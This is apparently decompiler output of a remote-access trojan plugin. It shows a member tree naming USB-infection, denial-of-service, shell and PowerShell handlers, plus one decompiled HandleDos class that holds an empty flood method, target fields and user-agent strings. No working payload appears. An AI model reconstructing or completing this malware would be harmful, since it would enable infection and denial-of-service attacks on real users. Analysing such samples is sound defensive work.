 Assembly Explorer
Resources
{ } -
{ } Microsoft.CodeAnalysis
{ } Miscellaneous.Handler
HandleBotKiller @02000006
HandleDos @02000007
HandleLimeUSB @02000008
Base Type and Interfaces
Derived Types
HandleLimeUSB() : void @0600001F
ChangeIcon(string) : void @0600001C
CheckIfInfected(string) : bool @0600001B
CompileFile(string) : void @0600001D
CreteDirectory(string) : void @0600001A
ExplorerOptions() : void @06000018
InfectFiles(string) : void @06000019
Initialize() : void @06000017
Randomz(int) : string @0600001E
HandlerExecuteDotNetCode @02000005
Base Type and Interfaces
Derived Types
HandlerExecuteDotNetCode(dynamic) : void @06000010
Compiler(CodeDomProvider, string, string[]) : void @06000013
RunPowershellScript(string, string) : void @06000011
RunPowershellScript2(string, string) : void @06000012
providerOptions : Dictionary<string, string> @04000006
HandleShell @0200000A
HandleTorrent @0200000B
Settings @02000009
Base Type and Interfaces
Derived Types
.cctor() : void @06000021
Settings() : void @06000020
IconsDirectory : string @0400000E
InfectedTrademark : string @0400000B
LimeUSBFile : string @0400000D
WorkDirectory : string @0400000C
{ } Miscellaneous.Properties
HandleDos
1 using System;
2
3 namespace Miscellaneous.Handler
4 {
5 // Token: 0x02000007 RID: 7
6 public class HandleDos
7 {
8 // Token: 0x06000015 RID: 21 RVA: 0x00002BE0 File Offset: 0x00000DE0
9 public void DosPost(dynamic unpack_msgpack)
10 {
11 }
12
13 // Token: 0x04000007 RID: 7
14 private string host;
15
16 // Token: 0x04000008 RID: 8
17 private int port;
18
19 // Token: 0x04000009 RID: 9
20 private int timeout;
21
22 // Token: 0x0400000A RID: 10
23 private readonly string[] userAgents = new string[] { " Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:66.0) Gecko/20100101 Firefox/66.0", "Mozilla/5.0 (iPhone; CPU iPhone OS
11_4_1 like Mac OS X) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/11.0 Mobile/15E148 Safari/604.1", "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/60.0.3112.113 Safari/537.36" };
24 }
25 }
26
100 %